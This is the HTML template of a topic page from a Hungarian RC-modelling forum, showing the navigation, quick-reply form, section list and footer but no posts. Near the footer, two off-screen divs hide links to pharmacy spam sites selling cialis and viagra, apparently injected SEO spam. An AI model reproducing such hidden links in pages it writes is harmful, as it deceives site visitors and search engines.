	&middot; <a href="https://forum.rcmodell.com/index.php?showforum=38" style='font-weight: bold;text-decoration:none'>Ötletek és kérdések.</a>
	&middot; <a href="https://forum.rcmodell.com/index.php?showtopic=337&amp;view=new" style='text-decoration:none'>Következõ, újabb téma &raquo;</a></div>
	<div>
		<form action="https://forum.rcmodell.com/index.php?" method="post" name="search">
			<input type="hidden" name="forums" value="38" />
			<input type="hidden" name="topic" value="337" />
			<input type="hidden" name="act" value="Search" />
			<input type="hidden" name="CODE" value="searchtopic" />
			<input type="text" size="25" name="keywords" class="searchinput" value="Keresendõ szöveg..." onfocus="this.value = '';" />&nbsp;
			<input type="submit" value="Keresés" class="button" />
		</form>
	</div>
</div>
</div>
<br />
<!--IBF.MOD_FULL_WRAPPER-->

<table class='ipbtable' cellspacing="0">
	<tr>
		<td style='padding-left:0px' width="30%" nowrap="nowrap" valign="middle"><div></div></td>
		<td class='nopad' style='padding:5px 0px 5px 0px' align="right" width="70%"><a href="javascript:ShowHide('qr_open','qr_closed');" title="'Gyors válasz' ablak megnyitása" accesskey="f"><img src='style_images/ip.boardpr/t_qr.gif' border='0'  alt='Fast Reply' /></a><a href="https://forum.rcmodell.com/index.php?act=post&amp;do=reply_post&amp;f=38&amp;t=337"><img src='style_images/ip.boardpr/t_reply.gif' border='0'  alt='Reply to this topic' /></a><a href="https://forum.rcmodell.com/index.php?act=post&amp;do=new_post&amp;f=38" title="Új téma indítása"><img src='style_images/ip.boardpr/t_new.gif' border='0'  alt='Start new topic' /></a></td>
	</tr>
</table>
<div class="borderwrap" style='padding-bottom:1px;'>
	<div class="formsubtitle" style="padding: 4px;">2 felhasználó olvassa jelenleg ezt a témát (2 vendég és 0 anonim felhasználó)</div>
	<div class="row1" style="padding: 4px;">0 felhasználó: </div>
</div>
<div id="qr_open" style="display: none; position: relative;">
<br />
<form name="REPLIER" action="https://forum.rcmodell.com/index.php?" method="post">
<input type="hidden" name="act" value="Post" />
<input type="hidden" name="CODE" value="03" />
<input type="hidden" name="f" value="38" />
<input type="hidden" name="t" value="337" />
<input type="hidden" name="st" value="0" />
<input type="hidden" name="auth_key" value="880ea6a14ea49e853634fbdc5015a024" />
<input type="hidden" name="fast_reply_used" value="1" />
<div class="borderwrap">
	<div class="maintitle"><img src='style_images/ip.boardpr/nav_m.gif' border='0'  alt='&gt;' width='8' height='8' />&nbsp;Gyors válasz</div>
	<div style='padding:6px;' align="center" class='row2'>
		<div id='fast-reply-controls' align='center' style='width:75%;padding:6px; margin:0 auto 0 auto' class="rte-buttonbar">
		<table cellpadding="2" cellspacing="0" width='100%'>
		<tr>
		 <td width='1%' align='left' nowrap='nowrap'>
		  <table cellpadding='0' cellspacing='0' width='100%'>
		   <tr>
		     <td><div class="rte-normal" id="fast-reply_cmd_bold"><img src="style_images/ip.boardpr/folder_editor_images/rte-bold.png"  alt="Félkövér" title="Félkövér" /></div></td>
		     <td><div class="rte-normal" id="fast-reply_cmd_italic"><img src="style_images/ip.boardpr/folder_editor_images/rte-italic.png"  alt="Dõlt" title="Dõlt" /></div></td>
		     <td><div class="rte-normal" id="fast-reply_cmd_underline"><img src="style_images/ip.boardpr/folder_editor_images/rte-underlined.png" alt="Aláhuzott" title="Aláhuzott" /></div></td>
		   	 <td><div class="rte-normal" id="fast-reply_cmd_createlink"><img src="style_images/ip.boardpr/folder_editor_images/rte-link-button.png"  alt="Link beszúrása" title="Link beszúrása" /></div></td>
			 <td><div class="rte-normal" id="fast-reply_cmd_insertimage"><img src="style_images/ip.boardpr/folder_editor_images/rte-image-button.png"  alt="Kép beszúrása" title="Kép beszúrása" /></div></td>
			 <td><div class="rte-normal" id="fast-reply_cmd_emoticon"><img src="style_images/ip.boardpr/folder_editor_images/rte-emo-button.png"  alt="Hangulatjelek" title="Hangulatjelek" /></div></td>
		     <td><div class="rte-normal" id="fast-reply_cmd_ipb_quote"><img src="style_images/ip.boardpr/folder_editor_images/rte-quote-button.png"  alt="Idézet beszúrása" title="Idézet beszúrása"></div></td>
			 <td><div class="rte-normal" id="fast-reply_cmd_ipb_code"><img src="style_images/ip.boardpr/folder_editor_images/rte-code-button.png"  alt="Kód beszúrása" title="Kód beszúrása"></div></td>
		</tr>
		  </table>
		 </td>
		 <td width='98%'>&nbsp;</td>
		 <td width='1%' align='right' nowrap='nowrap'>
			<table cellpadding='0' cellspacing='0' width='100%'>
	           <tr>
	               	<td>
					   <div class="rte-normal" id="fast-reply_resize_up" style='padding:0px;margin:0px;'><img src="style_images/ip.boardpr/folder_editor_images/rte-resize-up.gif"  alt="" /></div>
					   <div class="rte-normal" id="fast-reply_resize_down" style='padding:0px;margin:0px;padding-top:1px'><img src="style_images/ip.boardpr/folder_editor_images/rte-resize-down.gif"  alt="" title="" /></div>
				   </td>
	           </tr>
	          </table>
		 </td>
		</tr>
		</table>
	   <div style='padding-bottom:8px'>
	    	<textarea style='margin:0px;padding:4px;width:98%' tabindex="1" name='Post' id='fast-reply_textarea' class='rte-iframe' cols='80' rows='15'></textarea>
	   </div>
	   <div>
			<div>
				
					<input type="checkbox" name="enabletrack" value="1" class="checkbox" />&nbsp;Email hozzászóláskövetés &#124;
				
				<input type="checkbox" name="enableemo" value="yes" class="checkbox" checked="checked" />&nbsp;hangulatjelek engedélyezése &#124;
				<input type="checkbox" name="enablesig" value="yes" class="checkbox" checked="checked" />&nbsp;Aláírás engedélyezése
			</div>
		    <div style='margin-top:3px'>
				<input type="submit" name="submit" value="Válasz" class="button" tabindex="2" accesskey="s" /> &nbsp;
				<input type="submit" name="preview" value="További opciók" class="button" /> &nbsp;
				<input type="button" name="qrc" onclick="ShowHide('qr_open','qr_closed');" value="A 'Gyors válasz' bezárása" class="button" />
			</div>
	   </div>
	</div>
	</div>
</div>
</form>
</div>
<script type='text/javascript'>
<!--
IPS_Lite_Editor[ 'fast-reply' ] = new ips_text_editor_lite( 'fast-reply' );
IPS_Lite_Editor[ 'fast-reply' ].init();
IPS_Lite_Editor[ 'fast-reply' ].text_obj.style.height = '150px';
-->
</script>
<!--<div id="qr_open" style="display: none; position: relative;">
<br />
<form name="REPLIER" action="https://forum.rcmodell.com/index.php?" method="post">
<input type="hidden" name="act" value="Post" />
<input type="hidden" name="CODE" value="03" />
<input type="hidden" name="f" value="38" />
<input type="hidden" name="t" value="337" />
<input type="hidden" name="st" value="0" />
<input type="hidden" name="auth_key" value="880ea6a14ea49e853634fbdc5015a024" />
<input type="hidden" name="fast_reply_used" value="1" />
<div class="borderwrap">
	<div class="maintitle"><img src='style_images/ip.boardpr/nav_m.gif' border='0'  alt='&gt;' width='8' height='8' />&nbsp;Gyors válasz</div>
	<div style='padding:6px' align="center">
		

	<input type="checkbox" name="enabletrack" value="1" class="checkbox" />&nbsp;Email hozzászóláskövetés &#124;

		<input type="checkbox" name="enableemo" value="yes" class="checkbox" checked="checked" />&nbsp;<a href="javascript:emo_pop();">hangulatjelek engedélyezése</a> &#124;
		<input type="checkbox" name="enablesig" value="yes" class="checkbox" checked="checked" />&nbsp;Aláírás engedélyezése
		<br />
		<br />
		<input type="submit" name="submit" value="Válasz" class="button" tabindex="2" accesskey="s" /> &nbsp;
		<input type="submit" name="preview" value="További opciók" class="button" /> &nbsp;
		<input type="button" name="qrc" onclick="ShowHide('qr_open','qr_closed');" value="A 'Gyors válasz' bezárása" class="button" />
	</div>
</div>
</form>
</div>-->
<br />
<div class="borderwrap">
	<div class="row2" style="padding: 5px;">
		
		<div align="right"><form onsubmit="if(document.jumpmenu.f.value == -1){return false;}" action='https://forum.rcmodell.com/index.php?act=SF' method='get' name='jumpmenu'>
			             <input type='hidden' name='act' value='SF' />
<input type='hidden' name='s' value='' />
			             <select name='f' onchange="if(this.options[this.selectedIndex].value != -1){ document.jumpmenu.submit() }" class='dropdown'>
			             <optgroup label="Gyors navigálás">
			              <option value='sj_home'>A fórum tartalomjegyzéke</option>
			              <option value='sj_search'>Keresés</option>
			              <option value='sj_help'>Segítség</option>
			             </optgroup>
			             <optgroup label="Ugrás fórumhoz"><option value="1">Repülõgép modellezés</option>
<option value="2">&nbsp;&nbsp;&#0124;-- Elektromos repülés</option>
<option value="13">&nbsp;&nbsp;&#0124;-- Robbanó motoros repülés</option>
<option value="14">&nbsp;&nbsp;&#0124;-- Vitorlázó repülés</option>
<option value="15">&nbsp;&nbsp;&#0124;-- Delták, Jetek, Csupaszárnyak</option>
<option value="33">&nbsp;&nbsp;&#0124;-- Repülõgépes versenyek, rendezvények, bemutatók, vásárok</option>
<option value="48">&nbsp;&nbsp;&#0124;-- Repterek ahová tudunk járni repíteni valamint repüléssel kapcsolatos szabályok.</option>
<option value="50">&nbsp;&nbsp;&#0124;-- Scale Repülõgép modellezés</option>
<option value="54">Dróne modellezés</option>
<option value="55">&nbsp;&nbsp;&#0124;-- Racing drónozás</option>
<option value="56">&nbsp;&nbsp;&#0124;-- DJI drónok</option>
<option value="57">&nbsp;&nbsp;&#0124;-- Egyedi építésû drónok</option>
<option value="58">&nbsp;&nbsp;&#0124;-- Fpv repülõ/drone kellékei Szemüvegek/Kamerák/Gimballok/LongRange</option>
<option value="59">&nbsp;&nbsp;&#0124;-- Dróne és Fpv vezérlõk valamint Autopilot vezérl&#337;k</option>
<option value="7">Hajó modellezés</option>
<option value="21">&nbsp;&nbsp;&#0124;-- Motoros Hajók</option>
<option value="22">&nbsp;&nbsp;&#0124;-- Vitorlás hajók</option>
<option value="36">&nbsp;&nbsp;&#0124;-- Hajós versenyek, rendezvények, bemutatók, vásárok</option>
<option value="3">Helikopter modellezés</option>
<option value="4">&nbsp;&nbsp;&#0124;-- Elektromos helikopterek</option>
<option value="17">&nbsp;&nbsp;&#0124;-- Robbanó motoros helikopterek</option>
<option value="18">&nbsp;&nbsp;&#0124;-- Helikopterek vezérlése, távirányítása, beállítások</option>
<option value="34">&nbsp;&nbsp;&#0124;-- Helikopteres versenyek, rendezvények, bemutatók, vásárok</option>
<option value="42">&nbsp;&nbsp;&#0124;-- Scale Helik</option>
<option value="5">Autó modellezés</option>
<option value="19">&nbsp;&nbsp;&#0124;-- Elektromos autók</option>
<option value="20">&nbsp;&nbsp;&#0124;-- Robbanó motoros autók</option>
<option value="35">&nbsp;&nbsp;&#0124;-- Autós versenyek, rendezvények, bemutatók, vásárok</option>
<option value="64">&nbsp;&nbsp;&#0124;-- Pisztoly Távirányítók és vev&#337;k</option>
<option value="8">Vezérlés, Elektronika</option>
<option value="23">&nbsp;&nbsp;&#0124;-- Akkumulátorok, töltõk</option>
<option value="24">&nbsp;&nbsp;&#0124;-- Szabályzók, Motorok egyéb elektronikai kiegészítõk</option>
<option value="25">&nbsp;&nbsp;&#0124;-- Távirányítók, vevõk</option>
<option value="47">&nbsp;&nbsp;&#0124;-- Szimulátorok beállítása, használata</option>
<option value="39">Modellezõ mûhely, Kiemelt termékek statisztikák</option>
<option value="49">&nbsp;&nbsp;&#0124;-- Mûgyanták, ragasztók, habok</option>
<option value="61">&nbsp;&nbsp;&#0124;-- Szerszámok, mûhelyfogások</option>
<option value="62">&nbsp;&nbsp;&#0124;-- Ki-mit gyárt?</option>
<option value="63">&nbsp;&nbsp;&#0124;-- R/C repül&#337;/hajó/autó/drón/helikopter topic toplista R/C elektronikai , technológiai topic toplista</option>
<option value="53">Adok Veszek Csoport</option>
<option value="26">&nbsp;&nbsp;&#0124;-- Repülõgép Adok-Veszek</option>
<option value="27">&nbsp;&nbsp;&#0124;-- Helikopter Adok-Veszek</option>
<option value="28">&nbsp;&nbsp;&#0124;-- Autó Adok-Veszek</option>
<option value="29">&nbsp;&nbsp;&#0124;-- Hajó Adok-Veszek</option>
<option value="30">&nbsp;&nbsp;&#0124;-- Vezérlés, Elektronika, Akkumulátor, Egyéb Adok-Veszek</option>
<option value="60">&nbsp;&nbsp;&#0124;-- Dróne Adok-Veszek</option>
<option value="10">Magyarországi R/C modellezési keresked&#337;k</option>
<option value="32">&nbsp;&nbsp;&#0124;-- Modellboltok, kereskedõk</option>
<option value="37">Fórum fejlesztés és ötletek, segédletek, javaslatok és persze szabályok</option>
<option value="38" selected="selected">&nbsp;&nbsp;&#0124;-- Ötletek és kérdések.</option>
</optgroup>
</select>&nbsp;<input type='submit' value='Ugrás' class='button' /></form></div>
	</div>
</div>
<br />
<!-- NON JS STUFF -->
<div id='topicoptionsjs'>
 <a name='topicdisplay'></a>
 <div class='borderwrap'>
  <div class="bar" style="padding: 5px;text-align:center">
  <strong>Kijelzési mód:</strong> <strong><em><a href='https://forum.rcmodell.com/index.php?showtopic=337&amp;mode=linear&amp;view=findpost&amp;p=1430'>Eredeti</a></em></strong> &middot;
  <a href='https://forum.rcmodell.com/index.php?showtopic=337&amp;mode=linearplus&amp;view=findpost&amp;p=1430'>Váltás: Lineáris</a> &middot;
  <a href='https://forum.rcmodell.com/index.php?showtopic=337&amp;mode=threaded&amp;pid=1430'>Váltás: Körvonalas</a>
  </div>
 </div>
 <br />
 <a name='topicoptions'></a>
 <div class='borderwrap'>
  <div class="bar" style="padding: 5px;text-align:center">
  <a href='https://forum.rcmodell.com/index.php?act=usercp&amp;CODE=start_subs&amp;method=topic&amp;tid=337'>Témakövetés</a> &middot;
  <a href='https://forum.rcmodell.com/index.php?act=Forward&amp;f=38&amp;t=337'>A téma továbbítása e-mail-ben</a> &middot;
  <a href='https://forum.rcmodell.com/index.php?act=Print&amp;client=printer&amp;f=38&amp;t=337'>A téma nyomtatása</a> &middot;
  <a href='https://forum.rcmodell.com/index.php?act=usercp&amp;CODE=start_subs&amp;method=forum&amp;fid=38'>Fórumkövetés</a>
  </div>
 </div>
 <br />

</div>
<script type='text/javascript'>
//<![CDATA[
document.getElementById('topicoptionsjs').style.display = 'none';
 
// Scroll to PID?
topic_scroll_to_post( parseInt("0") );
//]]>
</script>
<div style="position:absolute;left:-10000px;">
<a href="https://edonlinetabs.com/buy/cialis.aspx">cialis buy</a></div>
<table cellspacing="0" id="gfooter">
	<tr>
		<td width="45%"><img id="rss-syndication" src='style_images/ip.boardpr/rss.png' border='0' alt='RSS' class='ipd' />
<script type="text/javascript">
//<![CDATA[
  menu_build_menu(
  "rss-syndication",
  new Array( "<a href='https://forum.rcmodell.com/index.php?act=rssout&amp;id=1' style='color:black'>FORUM.RCMODELL.COM RSS CHANEL</a>"
           ) );
//]]>
</script> </td>
		<td width="10%" align="center" nowrap="nowrap"><a href="lofiversion/index.php/t337.html"><b>Szöveges verzió</b></a></td>
		<td width="45%" align="right" nowrap="nowrap">A pontos idõ: 1st November 2025 - 10:16 AM</td>
	</tr>
</table>
<script type='text/javascript'>
//<![CDATA[
menu_do_global_init();
show_inline_messages();
// Uncomment this to fix IE png images
// causes page slowdown, and some missing images occasionally
// if ( is_ie )
// {
//	 ie_fix_png();
// }

//]]>
</script>
<div style="position:absolute;left:-10000px;">
<a href="https://edonlinemeds.com/buy-pill/viagra.aspx">viagra bitcoin buy</a></div>

<!-- Copyright Information -->
        				  <div align='center' class='copyright'>
        				  	Powered By <a href='http://www.invisionboard.com' style='text-decoration:none' target='_blank'>IP.Board</a>
        				  	 &copy; 2025 &nbsp;<a href='http://www.invisionpower.com' style='text-decoration:none' target='_blank'>IPS, Inc</a>.
        				  <div>Licensed to: RCPANDA MODELSPORT</div></div>
		<!-- / Copyright -->
</div>

<script>
  document.addEventListener('play', function(e) {
    const videos = document.querySelectorAll('video');
    for (let video of videos) {
      if (video !== e.target) {
        video.pause();
      }
    }
  }, true);
</script>

</body>
</html>